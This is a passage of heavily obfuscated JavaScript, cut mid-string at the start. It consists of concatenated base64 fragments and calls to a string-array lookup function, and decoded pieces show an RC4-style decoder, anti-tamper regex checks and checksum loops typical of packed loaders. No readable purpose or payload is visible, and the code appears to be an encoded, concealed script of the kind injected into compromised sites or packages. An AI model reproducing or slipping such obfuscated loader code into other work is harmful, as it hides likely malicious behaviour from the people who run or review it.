dKDB4ZmYmbT4+'+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+_0x4008558x(0xd7)+_0x4008558x(0x165)+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+'XSgtMHgyKTt9bD1kZWNvZGVVUklDb21wb'+'25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7')+('dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x4008558x(0x124)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg4MDA1'+_0x4008558x(0x114)+'jQ4ZVsnZWZmQXZqJ109e30sXzB4ODAwNT'+'Y0OGVbJ2lsWU9QbSddPSEhW107fXZhciB'+_0x4008558x(0x1d5)+'Zz1fMHg4MDA1NjQ4ZVsnZWZmQXZqJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4ODAwNTY0OGVbJ1lac2JURCddPT09dW5'+_0x4008558x(0x17c)+_0x4008558x(0x158)+'1puT0pWZyddPVsweDEsMHgwLDB4MF0sdG'+_0x4008558x(0xb7)+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+_0x4008558x(0x112)+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydGU0dyTlMnXT0nW1x4Mjd8XHg'+'yMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0n'+'O307aVsncHJvdG90eXBlJ11bJ0FTVm1VY'+_0x4008558x(0xa4)+'JlZ0V4cCh0')+(_0x4008558x(0x129)+'lMnXSksaz1qWyd0ZXN0J10odGhpc1snQk'+'hsemdtJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x4008558x(0x15d)+_0x4008558x(0xcd)+'Ghpc1snVE55cGx6J10oayk7fSxpWydwcm'+'90b3R5cGUnXVsnVE55cGx6J109ZnVuY3R'+_0x4008558x(0x163)+'dHVybiBqO3JldHVybiB0aGlzWydjVGtie'+_0x4008558x(0x10a)+'dwcm90b3R5cGUnXVsnY1RrYnlUJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+_0x4008558x(0xd4)+'TtrPGw7aysrKXt0aGlzWydabk9KVmcnXV'+_0x4008558x(0x18a)+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+_0x4008558x(0x1bd)+'m4gaih0aGlzWydabk9KVmcnXVsweDBdKT'+_0x4008558x(0xe3)+'WbVVjJ10oKSxfMHg4MDA1NjQ4ZVsnWVpz'+'YlREJ109ISFbXTt9Yz1fMHg4MDA1NjQ4Z'+'VsnSWJtRUV5J10oYyxiKSxfMHg4MDA1Nj'+_0x4008558x(0xd5)+'jPWc7cmV0dXJuIGM7fShmdW5jdGlvbihh'+_0x4008558x(0x185)+'WxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2'+_0x4008558x(0xa1)+'yc2VJbnQoSigweDNiYywnNnpsbCcpKStw'+'YXJzZUludChKKDB4M2FhLCcxZXJxJykpK'+'3BhcnNlSW50KEooMHgzNzYsJ0FvMWgnKS'+'kqcGFyc2VJ')+('bnQoSigweDMwYywnaWokRycpKSstcGFyc'+'2VJbnQoSigweDIwNywna3FASScpKSotcG'+'Fyc2VJbnQoSigweDNmYSwnJDQhdicpKSt'+'wYXJzZUludChKKDB4Mzg4LCc2emxsJykp'+'KnBhcnNlSW50KEooMHgyZGIsJzR0YnInK'+_0x4008558x(0x100)+'gnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x4008558x(0xe7)+'B4MmNkMTYpLCFmdW5jdGlvbigpe3ZhciB'+_0x4008558x(0xef)+_0x4008558x(0x18f)+'CMnKStLKDB4MzgxLCc0dGJyJyksZFtLKD'+'B4NGFlLCddVDZBJyldPUsoMHgxYWMsJ2t'+_0x4008558x(0xaa)+'eDM5NywncmpvcCcpK0soMHgyNmMsJ3Jqb'+'3AnKStLKDB4MzY2LCdBSHgkJyksZFtLKD'+_0x4008558x(0x1d3)+'scyl7cmV0dXJuIHEhPT1zO30sZFtLKDB4'+'M2MxLCdzcVhFJyldPUsoMHgzZDAsJzVpW'+'XInKStLKDB4MmZiLCd1MHAjJyksZFtLKD'+'B4MzRkLCclUCFeJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sZFtLKDB4'+'MjQ5LCcxcmhIJyldPUsoMHg0YjUsJzUlV'+'k0nKSsndCcsZFtLKDB4MWU0LCd5OGlvJy'+'ldPUsoMHg0NTQsJ2g0a1MnKStLKDB4MmJ'+'iLCc2emxsJyksZFtLKDB4MzliLCd5bHhx'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+_0x4008558x(0xfd)+'ldPWZ1bmN0')+('aW9uKHEpe3JldHVybiBxKCk7fSxkW0soM'+'Hg0NTMsJ3poaHQnKV09ZnVuY3Rpb24ocS'+'xzLHQpe3JldHVybiBxKHMsdCk7fSxkW0s'+_0x4008558x(0x109)+'cSxzKXtyZXR1cm4gcTxzO30sZFtLKDB4N'+'DMwLCcxZXJxJyldPWZ1bmN0aW9uKHEscy'+_0x4008558x(0x10b)+'xLCcxKG8kJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sZFtLKDB4M2NmL'+'Cc4bVZSJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHE+PXM7fSxkW0soMHg0Y2UsJ1F'+'iRW0nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcTw9czt9LGRbSygweDJkOSwnZ0VeJ'+'CcpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0soMHgzMzQsJ2g0a1MnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS1z'+'O30sZFtLKDB4MmQ2LCckNCF2JyldPUsoM'+_0x4008558x(0x16b)+'JKJykrSygweDNjNSwnczhXZScpK0soMHg'+_0x4008558x(0x130)+'JykrSygweDQwNCwnOG1WUicpK0soMHgzO'+'DQsJ1dFWUgnKStLKDB4MjE2LCcxKG8kJy'+'krSygweDFkMiwnMShvJCcpK0soMHg0Mjg'+'sJ25vQEUnKStLKDB4M2Q0LCdVbCNmJykr'+'J10nLGRbSygweDNmMCwnQW8xaCcpXT1LK'+_0x4008558x(0x1e2)+'BwIycpK0soMHg0MjcsJzFlcnEnKStLKDB'+'4MWZmLCdVbCNmJykrSygweDI1OSwndUlu'+'JScpK0soMHgzYzgsJ3VJbiUnKStLKDB4M'+_0x4008558x(0x121)+'cpK0soMHgz')+('OTUsJ2ooRVgnKStLKDB4MzM4LCdzOFdlJ'+'ykrSygweDQ3YywnaihFWCcpK0soMHgzM2'+'MsJ0pXQkonKStLKDB4M2RlLCdrcUBJJyk'+'rSygweDRjMSwnXVQ2QScpK0soMHg0OTMs'+'J3NxWEUnKSsnWCcsZFtLKDB4MmU1LCdnR'+'V4kJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x4008558x(0x1d8)+'nKV09SygweDQ1OCwnbm9ARScpK0soMHgx'+_0x4008558x(0x126)+'ykrSygweDI4YSwnXVQ2QScpK0soMHgyMz'+_0x4008558x(0xcc)+'rSygweDI4MiwndUluJScpK0soMHgyNmQs'+'JzFlcnEnKStLKDB4NDBmLCchN0lDJykrS'+'ygweDNlMywnWyYwSicpK0soMHg0YzIsJ1'+'lqeEAnKStLKDB4MmQ1LCdzcVhFJykrSyg'+'weDE5YiwnWWp4QCcpK0soMHgxOTksJzZ6'+'bGwnKStLKDB4MzczLCd1MHAjJykrSygwe'+'DNjNCwnV0VZSCcpK0soMHgxOWMsJzVDKV'+'snKStLKDB4NGFjLCdyam9wJykrSygweDI'+'zZiwneWx4cScpK0soMHgzZWIsJyokVkMn'+'KStLKDB4MmZmLCcxbVpXJykrSygweDQyY'+'iwnWyYwSicpK0soMHg0YjcsJ3k4aW8nKS'+'tLKDB4NDQ1LCcqJFZDJykrSygweDMxZSw'+_0x4008558x(0xc7)+'KDB4MTlhLCdqKEVYJykrSygweDFkNCwna'+'WokRycpK0soMHgzMzUsJzFyaEgnKStLKD'+_0x4008558x(0x120)+'sUicpK0soMHgyMTcsJzZ6bGwnKStLKDB4'+'MWExLCdnZ3U1JykrSygweDQ1NiwndUluJ'+'ScpK0soMHgyMzIsJyQ0IXYnKStLKDB4Mj'+'VlLCddemxS')+(_0x4008558x(0x145)+'GYsJzZnNlcnKStLKDB4NDVlLCd0NUJxJy'+'krSygweDM4YiwnNmc2VycpK0soMHg0MDE'+'sJ3Jqb3AnKStLKDB4MWRhLCc1S0RpJykr'+'SygweDJjMCwndTUpYycpK0soMHgzMDQsJ'+_0x4008558x(0x1b1)+'gweDNhZSwndTUpYycpK0soMHg0NmUsJ0F'+'IeCQnKStLKDB4MzlkLCd5bHhxJykrSygw'+_0x4008558x(0x105)+'lcnKStLKDB4MzJiLCdnRV4kJykrSygweD'+'E4ZSwnaURYVycpK0soMHg0NjMsJzZnNlc'+'nKStLKDB4MmIzLCd0NUJxJykrSygweDQw'+_0x4008558x(0xd1)+_0x4008558x(0x161)+'wnMXJoSCcpK0soMHg0N2QsJ1smMEonKSt'+'LKDB4M2U5LCd5bHhxJykrSygweDNiNSwn'+'NSVWTScpK0soMHgzMGUsJ3k4aW8nKStLK'+'DB4M2UyLCckNCF2JykrSygweDIzNSwnem'+'hodCcpK0soMHgxZDMsJ2lEWFcnKStLKDB'+_0x4008558x(0x1d9)+'cScpK0soMHgyZjgsJ116bFInKStLKDB4M'+'zFjLCcxcmhIJykrSygweDI0MiwnZ0VeJC'+_0x4008558x(0x154)+'kLCc2emxsJykrSygweDMxNCwnJVAhXicp'+'K0soMHg0YTYsJ1smMEonKStLKDB4MmY1L'+'Cd6aGh0JykrSygweDQxOSwndTUpYycpK0'+_0x4008558x(0x141)+_0x4008558x(0x15c)+'MHgzNjIsJyRAKGQnKStLKDB4M2UwLCdXR'+'VlIJykrSygweDQ1YywndTBwIycpK0soMH'+_0x4008558x(0x146))+('aW8nKStLKDB4M2JkLCc1aVlyJykrSygwe'+'DNjZSwnJVAhXicpK0soMHgxYzMsJ2dndT'+'UnKStLKDB4MWIyLCc2ZzZXJykrSygweDM'+'xMSwndTBwIycpK0soMHg0YTcsJ2dndTUn'+_0x4008558x(0x1d6)+'iwnNUMpWycpK0soMHg0MjMsJzhtVlInKS'+_0x4008558x(0x1aa)+'nMXJoSCcpK0soMHgyOTMsJ3U1KWMnKStL'+'KDB4MjA2LCcxcmhIJykrSygweDI5NSwnc'+'zhXZScpK0soMHgzMGQsJ1VsI2YnKStLKD'+_0x4008558x(0x166)+'hdicpK0soMHgxYzIsJ3VJbiUnKStLKDB4'+'MjFlLCdXRVlIJykrSygweDFhYiwnUWJFb'+'ScpK0soMHgzYjQsJ3VJbiUnKStLKDB4Mz'+'I4LCdRYkVtJykrSygweDI4NSwnXXpsUic'+'pK0soMHgzMTYsJ1dFWUgnKStLKDB4NDM4'+'LCdKV0JKJykrSygweDIzMywnMW1aVycpK'+'0soMHgzNTUsJzVDKVsnKStLKDB4MjNkLC'+'dmWSFkJykrSygweDQwNiwnITdJQycpK0s'+'oMHg0NWIsJ2dndTUnKStLKDB4NDljLCc4'+'bVZSJykrSygweDFiMywnMShvJCcpK0soM'+'HgxOWQsJ1lqeEAnKStLKDB4M2NhLCdBSH'+'gkJykrSygweDRiMSwndTBwIycpK0soMHg'+_0x4008558x(0x178)+'JykrSygweDRhZiwnbm9ARScpK0soMHgzY'+'zksJ25vQEUnKStLKDB4MWNjLCdzcVhFJy'+'krSygweDMxMiwncmpvcCcpK0soMHgyYWY'+_0x4008558x(0x1cf)+'SygweDM4ZCwnSldCSicpK0soMHgyNGIsJ'+'1dFWUgnKStLKDB4MWM1LCdyam9wJykrSy'+'gweDI2Mywn')+('T3NKdycpK0soMHg0MTgsJ0ZtIXonKStLK'+'DB4NDYwLCd1MHAjJykrSygweDM4OSwnT3'+'NKdycpK0soMHgyY2MsJ2dFXiQnKStLKDB'+'4MWJkLCckQChkJykrSygweDI2NCwnT3NK'+'dycpK0soMHgyZTgsJ2dndTUnKStLKDB4N'+'DY0LCddVDZBJykrSygweDM0OCwnNmc2Vy'+'cpK0soMHgyMmUsJ3M4V2UnKStLKDB4MjI'+'yLCcxKG8kJykrSygweDJiYSwnaihFWCcp'+'K0soMHgyMTAsJ2g0a1MnKStLKDB4MjA5L'+_0x4008558x(0xce)+'soMHgzMTAsJzFtWlcnKStLKDB4NDQxLCd'+'paiRHJykrSygweDM2MywnKiRWQycpK0so'+'MHg0MGUsJ0pXQkonKStLKDB4M2IzLCdBS'+_0x4008558x(0x1b2)+_0x4008558x(0x12a)+'lJykrSygweDMyYywnZ0VeJCcpK0soMHgz'+'MzcsJ116bFInKStLKDB4M2EwLCdBbzFoJ'+_0x4008558x(0x167)+_0x4008558x(0xc2)+_0x4008558x(0xc4)+'J25vQEUnKStLKDB4MzdhLCdzcVhFJykrS'+_0x4008558x(0x1e1)+_0x4008558x(0x159)+'weDQ0NCwnczhXZScpK0soMHgzNDMsJ2ZZ'+'IWQnKStLKDB4NGM1LCd5bHhxJykrSygwe'+'DJkYywnNSVWTScpK0soMHg0MDAsJzhtVl'+_0x4008558x(0x16c)+'iZiwnNWlZcicpK0soMHgzODcsJ2ZZIWQn'+'KStLKDB4Mjk0LCddVDZBJykrSygweDJiN'+_0x4008558x(0xeb)+'tLKDB4MWUz')+('LCcqJFZDJykrSygweDFhMywnRm0heicpK'+'0soMHgyMDEsJzFlcnEnKStLKDB4MzUzLC'+'c1QylbJykrSygweDJiNCwndUluJScpK0s'+_0x4008558x(0x152)+'b0BFJykrSygweDQ3NSwnc3FYRScpK0soM'+'HgzZjQsJyQ0IXYnKStLKDB4MmVkLCdyam'+'9wJykrSygweDIxNSwnMWVycScpK0soMHg'+_0x4008558x(0x15e)+'JykrSygweDRiOSwnXXpsUicpK0soMHg0N'+_0x4008558x(0xb4)+'krSygweDI4MCwnWWp4QCcpK0soMHgxOTc'+_0x4008558x(0x179)+'SygweDQxYywnaihFWCcpK0soMHgyY2IsJ'+'0pXQkonKStLKDB4NDkwLCdKV0JKJykrSy'+'gweDRiYSwnVWwjZicpK0soMHgzYmUsJ1F'+'iRW0nKSsoSygweDI0ZiwnQW8xaCcpK0so'+_0x4008558x(0xba)+'CF2JykrSygweDQwMiwnXXpsUicpK0soMH'+'gzYjIsJzEobyQnKStLKDB4MjRkLCc0dGJ'+_0x4008558x(0x135)+'MzIsJ3Q1QnEnKStLKDB4MjUxLCc1QylbJ'+_0x4008558x(0x186)+'QsJzVLRGknKStLKDB4MjczLCdVbCNmJyk'+_0x4008558x(0x1ce)+_0x4008558x(0x1ad)+'ygweDJiNSwna1FFbCcpK0soMHgyZTYsJz'+'FlcnEnKStLKDB4MWJhLCc1S0RpJykrSyg'+'weDMwOSwnXVQ2QScpK0soMHgzYTMsJ1Fi'+'RW0nKStLKDB4MzFkLCdqKEVYJykrSygwe'+'DFhNiwnRm0heicpK0soMHgyMzcsJ0pXQk'+_0x4008558x(0xe6))+('MjJiLCdBbzFoJykrSygweDQ2NywnV0VZS'+'CcpK0soMHgzZWYsJ2dndTUnKStLKDB4Mz'+'UwLCc1aVlyJykrSygweDQ3OSwnc3FYRSc'+'pK0soMHgxYjcsJ2txQEknKStLKDB4M2Zk'+_0x4008558x(0x1c5)+_0x4008558x(0x156)+_0x4008558x(0xdc)+_0x4008558x(0x162)+'V0JKJykrSygweDQzZiwndUluJScpK0soM'+'HgyOTIsJ2lEWFcnKStLKDB4MWY1LCchN0'+'lDJykrSygweDQ1OSwnVWwjZicpK0soMHg'+_0x4008558x(0x10d)+_0x4008558x(0x1bb)+'mMsJ2lqJEcnKStLKDB4MzQ1LCdoNGtTJy'+_0x4008558x(0xe0)+'sJ3UwcCMnKStLKDB4NDM5LCdBbzFoJykr'+'SygweDI5Nywnbm9ARScpK0soMHgyYjIsJ'+_0x4008558x(0x1de)+'gweDJhOCwnZlkhZCcpK0soMHgzNWEsJ0F'+'vMWgnKStLKDB4M2Y2LCcxcmhIJykrSygw'+_0x4008558x(0x187)+'kMnKStLKDB4MjljLCc1S0RpJykrSygweD'+'QwZCwnRm0heicpK0soMHg0M2QsJyQ0IXY'+'nKStLKDB4MmFkLCddVDZBJykrSygweDIx'+'YywnRm0heicpK0soMHgyNWQsJzhtVlInK'+'StLKDB4MWQ1LCdzOFdlJykrSygweDRiZC'+'wnNUtEaScpK0soMHgyYmQsJ3M4V2UnKSt'+'LKDB4MTlmLCc1aVlyJykrSygweDQzZSwn'+'JDQhdicpK0soMHg0MWYsJzUlVk0nKStLK'+'DB4NDk0LCdnZ3U1JykrSygweDQzYSwnMS'+'hvJCcpK0so')+(_0x4008558x(0xa6)+'W4lJykrSygweDQ3MCwnT3NKdycpK0soMH'+'gzYTIsJ2tRRWwnKStLKDB4MTg2LCdoNGt'+'TJykrSygweDNmMywnJDQhdicpK0soMHg0'+'OGUsJ0pXQkonKStLKDB4MWUxLCchN0lDJ'+_0x4008558x(0x10c)+'MsJ3U1KWMnKStLKDB4NGE5LCdVbCNmJyk'+'rSygweDJiOSwncmpvcCcpK0soMHgxZGIs'+'JzFlcnEnKStLKDB4M2E0LCdqKEVYJykrS'+_0x4008558x(0x1d4)+_0x4008558x(0x134)+'weDFmMywnZ2d1NScpK0soMHgzYzIsJzVL'+'RGknKStLKDB4MWI2LCd6aGh0JykrSygwe'+'DI3OCwnemhodCcpK0soMHgzNzksJ2lEWF'+'cnKStLKDB4MWMwLCc2emxsJykrSygweDN'+'kOCwnMXJoSCcpK0soMHg0Y2IsJyRAKGQn'+'KStLKDB4MmQ3LCdZanhAJykrSygweDIxZ'+'iwnemhodCcpK0soMHgxZWQsJ116bFInKS'+'tLKDB4NDk5LCdVbCNmJykrSygweDIwMiw'+'nMXJoSCcpK0soMHgxYWYsJzVLRGknKStL'+'KDB4MzRiLCc1S0RpJykrSygweDE5NCwnc'+'3FYRScpK0soMHgxZDksJzVDKVsnKStLKD'+'B4MzA1LCdZanhAJykrSygweDIxMywndUl'+'uJScpK0soMHgyNDUsJ2ooRVgnKStLKDB4'+'MzU3LCdzcVhFJykrSygweDRiMiwndDVCc'+_0x4008558x(0x16f)+_0x4008558x(0x17d)+_0x4008558x(0x174)+'ZXR1cm4gcStzO30sZFtLKDB4M2ZiLCdzc'+'VhFJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9')+('LGRbSygweDJlMCwnQW8xaCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxK3M7fSxkW0'+'soMHgzNmMsJzFbbTgnKV09ZnVuY3Rpb24'+_0x4008558x(0x17f)+'MTkxLCddVDZBJyldPUsoMHgzM2QsJ2g0a'+_0x4008558x(0x1b9)+'cpXT1LKDB4MmE2LCdyam9wJykrSygweDJ'+'lYiwnV0VZSCcpK0soMHgzYzYsJzEobyQn'+'KStLKDB4M2NiLCdPc0p3JykrSygweDNlM'+'SwnWWp4QCcpK0soMHg0NGIsJzhtVlInKS'+'tLKDB4NDRjLCc4bVZSJykrSygweDM2MCw'+'nQUh4JCcpK0soMHgyZGYsJ2txQEknKStL'+'KDB4MjI3LCcxKG8kJykrSygweDRhYiwnb'+_0x4008558x(0x13e)+'B4MjM0LCd1MHAjJykrSygweDNkMywnbm9'+'ARScpK0soMHgxZjgsJ116bFInKStLKDB4'+'MjhjLCc2ZzZXJykrSygweDE5NiwnaURYV'+_0x4008558x(0x171)+'JlLCc1aVlyJykrSygweDI3NywneWx4cSc'+'pK0soMHg0NDAsJ2dndTUnKStLKDB4MjI5'+'LCddVDZBJykrSygweDM0OSwnWWp4QCcpK'+'0soMHgyNDgsJyQ0IXYnKStLKDB4MjY2LC'+'d1NSljJykrSygweDFiYywnKiRWQycpK0s'+'oMHgzZDEsJyRAKGQnKStLKDB4MmE1LCck'+'NCF2JykrSygweDFjYSwna1FFbCcpK0soM'+'HgyZDQsJ0FvMWgnKStLKDB4MmM3LCd1NS'+'ljJykrSygweDFjOCwnaDRrUycpK0soMHg'+_0x4008558x(0x1be)+_0x4008558x(0x197)+'WUsJzhtVlInKStLKDB4MWIxLCcxW204Jy'+'krSygweDMw')+('MywnNmc2VycpK0soMHgzODIsJ3NxWEUnK'+'StLKDB4MWIwLCdrUUVsJykrSygweDRjOS'+'wnJEAoZCcpK0soMHgyNTAsJ1VsI2YnKSt'+'LKDB4Mjc0LCddVDZBJykrSygweDJjZCwn'+'UWJFbScpK0soMHgyMDQsJzUlVk0nKStLK'+'DB4NDUxLCdub0BFJykrSygweDJkMiwnaD'+'RrUycpK0soMHgzNDQsJ0pXQkonKStLKDB'+'4MmQzLCdpRFhXJykrSygweDI4OCwnMXJo'+'SCcpK0soMHgzODMsJzEobyQnKStLKDB4M'+_0x4008558x(0x1cc)+'cpK0soMHgyMzgsJ116bFInKStLKDB4M2Y'+'yLCcxbVpXJykrSygweDI0MCwnITdJQycp'+'K0soMHgzN2IsJzZ6bGwnKStLKDB4NDRhL'+'CdnRV4kJykrSygweDIwMCwncmpvcCcpK0'+'soMHgxYzQsJzFyaEgnKStLKDB4MWJmLCd'+'demxSJykrSygweDM5YSwnNWlZcicpK0so'+_0x4008558x(0x192)+'FdlJykrSygweDJmNCwnWyYwSicpK0soMH'+'gzZDYsJ1VsI2YnKStLKDB4MjlmLCcxcmh'+_0x4008558x(0xf3)+'M2YsJzZ6bGwnKStLKDB4NDIwLCc2ZzZXJ'+'ykrSygweDFiYiwnITdJQycpK0soMHgyYz'+_0x4008558x(0x1d2)+'rSygweDQyMiwnNUMpWycpK0soMHgyOTgs'+_0x4008558x(0x175)+'ygweDJjMSwnQW8xaCcpK0soMHg0Y2QsJ0'+'ZtIXonKStLKDB4NDczLCdpaiRHJykrSyg'+'weDFlNiwnSldCSicpK0soMHgxYTgsJ1Vs'+'I2YnKStLKDB4MWRkLCdXRVlIJykrSygwe'+'DFmYiwnVWwjZicpK0soMHgyZDgsJ3Q1Qn'+'EnKStLKDB4')+('NDhkLCc0dGJyJykrSygweDMwMCwnOG1WU'+_0x4008558x(0x147)+'lhLCcxW204JykrSygweDJmMCwneWx4cSc'+_0x4008558x(0x137)+_0x4008558x(0xcb)+'0soMHg0YWQsJ1lqeEAnKStLKDB4M2Q1LC'+'drUUVsJykrSygweDNkMiwneThpbycpK0s'+'oMHgzZDcsJ09zSncnKStLKDB4NDY4LCdZ'+'anhAJykrSygweDQ3YiwnQUh4JCcpK0soM'+'HgxZmQsJ2g0a1MnKStLKDB4MjI4LCdrcU'+'BJJykrSygweDNjMCwnMVttOCcpK0soMHg'+'0YjgsJ3lseHEnKStLKDB4MWVhLCddemxS'+_0x4008558x(0x183)+'TIsJ25vQEUnKStLKDB4NDdlLCckNCF2Jy'+'krSygweDQ3OCwnMXJoSCcpK0soMHgzNWQ'+'sJzFlcnEnKStLKDB4NDFlLCd1SW4lJykr'+'SygweDI3MiwnXVQ2QScpK0soMHg0OWIsJ'+'0ZtIXonKStLKDB4MzIxLCd1SW4lJykrSy'+_0x4008558x(0x12f)+_0x4008558x(0xb5)+'eDNkYywnemhodCcpK0soMHgyNWIsJ0pXQ'+'konKStLKDB4NDQ3LCdPc0p3JykrSygweD'+'JjYSwnNSVWTScpK0soMHgzZjksJ0pXQko'+'nKStLKDB4NDRmLCdrcUBJJykrSygweDM4'+'YSwnbm9ARScpK0soMHg0ODMsJ2lEWFcnK'+'StLKDB4MjA1LCdmWSFkJykrSygweDM0YS'+'wnaURYVycpK0soMHgzNTEsJ3Jqb3AnKSt'+'LKDB4MjgzLCdpRFhXJykrSygweDNiYSwn'+'eWx4cScpK0soMHg0NmMsJ2g0a1MnKStLK'+'DB4M2I5LCdrcUBJJykrSygweDI5OSwnMS'+'hvJCcpK0so')+('MHgzNzQsJ2ZZIWQnKStLKDB4NDJkLCd5b'+'HhxJykrSygweDFmMCwndTBwIycpK0soMH'+'gxOGMsJ3Jqb3AnKStLKDB4MWM3LCdrUUV'+'sJykrSygweDQ5NSwnMShvJCcpK0soMHgx'+'Y2IsJ3UwcCMnKStLKDB4MzhlLCc4bVZSJ'+_0x4008558x(0x12b)+'MsJ1dFWUgnKStLKDB4MzlmLCdBSHgkJyk'+_0x4008558x(0xfc)+'JyokVkMnKStLKDB4MzBiLCc1aVlyJykrS'+'ygweDIzYywnITdJQycpK0soMHgzMTgsJ1'+'VsI2YnKStLKDB4MzY0LCclUCFeJykrSyg'+'weDI5MSwnKiRWQycpK0soMHgxOGYsJ2ZZ'+'IWQnKStLKDB4MzBmLCd1NSljJykrSygwe'+'DI0MSwncmpvcCcpK0soMHgyN2YsJyE3SU'+'MnKStLKDB4MzI5LCc2ZzZXJykrSygweDI'+'zZSwnJEAoZCcpK0soMHgyNzAsJ1VsI2Yn'+_0x4008558x(0x1b0)+'SwnNUMpWycpK0soMHgyM2IsJzZnNlcnKS'+'tLKDB4MzJhLCd1SW4lJykrSygweDIxNCw'+'nNUMpWycpK0soMHg0ODYsJ3M4V2UnKStL'+'KDB4MjQ0LCdBbzFoJykrSygweDQ4ZiwnN'+'SVWTScpK0soMHg0YzMsJ1lqeEAnKStLKD'+'B4NDc0LCd6aGh0JykrSygweDFiOSwnSld'+_0x4008558x(0x122)+'MzZlLCdrcUBJJykrSygweDQ2YSwnXXpsU'+'icpK0soMHgyYWIsJ2lqJEcnKStLKDB4Mj'+'FiLCdzcVhFJykrSygweDQxYiwnNUMpWyc'+'pK0soMHgyN2IsJ1VsI2YnKStLKDB4NDZk'+'LCdnRV4kJykrSygweDJmZSwnNSVWTScpK'+'0soMHg0OWYsJ3NxWEUnKStLKDB4M2RkLC'+'d5bHhxJykr')+('SygweDNhNywnJDQhdicpK0soMHgzNjUsJ'+'yRAKGQnKStLKDB4NDFhLCc0dGJyJykrSy'+'gweDFjMSwnNSVWTScpK0soMHgyZGEsJzE'+_0x4008558x(0x1c3)+'eDQ0ZCwnKiRWQycpK0soMHg0NTUsJ2tRR'+_0x4008558x(0x11c)+'NmMSwndDVCcScpK0soMHg0YTIsJzhtVlI'+_0x4008558x(0x1c4)+_0x4008558x(0x1a4)+'StLKDB4MWE0LCc2emxsJykrSygweDNhNi'+'wnaDRrUycpK0soMHgxOGIsJ1FiRW0nKSt'+_0x4008558x(0x17e)+'QW8xaCcpK0soMHg0NGUsJzZnNlcnKStLK'+_0x4008558x(0xf2)+'d1NScpKyhLKDB4MjU0LCc2ZzZXJykrSyg'+'weDJlMywnZ2d1NScpK0soMHgyY2YsJ3ls'+'eHEnKStLKDB4MmM0LCcqJFZDJykrSygwe'+'DRiZSwnJEAoZCcpK0soMHgyOWIsJ0ZtIX'+'onKStLKDB4MjhlLCdzOFdlJykrSygweDM'+'yMCwnRm0heicpK0soMHgyN2UsJzhtVlIn'+_0x4008558x(0x123)+_0x4008558x(0xd3)+_0x4008558x(0xaf)+'nMVttOCcpK0soMHgyMWQsJ1FiRW0nKStL'+_0x4008558x(0x1e0)+'mc2VycpK0soMHgzOGMsJ2tRRWwnKStLKD'+'B4MTg4LCdoNGtTJykrSygweDFkOCwnKiR'+'WQycpK0soMHgzZGIsJzVpWXInKStLKDB4'+'NGNhLCdzcVhFJykrSygweDM3ZSwnNUtEa'+'ScpK0soMHg0YjQsJyRAKGQnKStLKDB4Mj'+'BjLCddVDZB')+('JykrSygweDI4YiwnV0VZSCcpK0soMHgzM'+'jIsJ3Q1QnEnKStLKDB4MjBlLCc4bVZSJy'+'krSygweDI2ZiwnWWp4QCcpK0soMHgxZjc'+'sJzFtWlcnKStLKDB4NDE1LCdRYkVtJykr'+'SygweDJiYywndTUpYycpK0soMHgyYjAsJ'+'zVDKVsnKStLKDB4M2RhLCd5bHhxJykrSy'+'gweDNhOSwnNUMpWycpK0soMHgzNDAsJ3V'+'JbiUnKStLKDB4M2U0LCchN0lDJykrSygw'+_0x4008558x(0xcf)+'iQnKStLKDB4MjEyLCdzcVhFJykrSygweD'+'I3YSwnZ2d1NScpK0soMHgyMWEsJ09zSnc'+'nKStLKDB4MWI4LCdnRV4kJykrSygweDFh'+'NywnNHRicicpK0soMHg0MGMsJzFlcnEnK'+_0x4008558x(0x19e)+'wnQW8xaCcpK0soMHg0OTYsJ2lEWFcnKSt'+'LKDB4MzNlLCd1NSljJykrSygweDRhMCwn'+'aURYVycpK0soMHgxYWEsJ3k4aW8nKStLK'+'DB4MzI0LCc2ZzZXJykrSygweDMyZSwnNW'+'lZcicpK0soMHgyYTksJyE3SUMnKStLKDB'+'4NDg1LCc2emxsJykrSygweDQ4OSwnXVQ2'+'QScpK0soMHgzZWEsJ1VsI2YnKStLKDB4N'+'DYyLCclUCFeJykrSygweDM5OCwnZ0VeJC'+'cp